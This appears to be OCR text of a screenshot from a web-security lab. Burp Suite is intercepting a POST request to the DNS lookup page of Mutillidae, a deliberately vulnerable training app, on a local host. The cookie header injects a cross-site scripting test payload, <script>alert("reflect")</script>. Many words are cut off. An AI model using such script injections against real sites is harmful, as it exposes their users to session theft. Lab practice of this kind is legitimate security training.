 Security Level: 5 (Secure) Hints: Disabled (0
Login/Register Toggle Security Reset DB View Log
DNS Looku
Back
Error: Invalid Inp
Who would you like to do a D
Enter IP or hostn
Hostname/IP burp
Lookup DNS
Dashboard Target Proxy Intruder Repeater Collaborator
Intercept HTTP history WebSockets history Proxy settings
Request to http://msf.local:80 [10.0.2.7]
Forward Drop Intercept is on Action Op
Pretty Raw Hex
1 POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
2 Host: msf.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://msf.local
10 Connection: close
11 Referer: http://msf.local/mutillidae/index.php?page=dns-look
12 Cookie: showhints=<script>alert("reflect")</script>; PHPSESS
13 Upgrade-Insecure-Requests: 1
14
15 target_host=burp&dns-lookup-php-submit-button=Lookup+DNS